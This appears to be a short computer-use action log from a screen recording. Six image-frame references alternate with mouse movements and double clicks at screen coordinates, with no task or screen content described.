
mouse_move(751, 503)

mouse_move(753, 428)

double_click(883, 478)

double_click(1134, 478)

mouse_move(1093, 408)

mouse_move(994, 422)
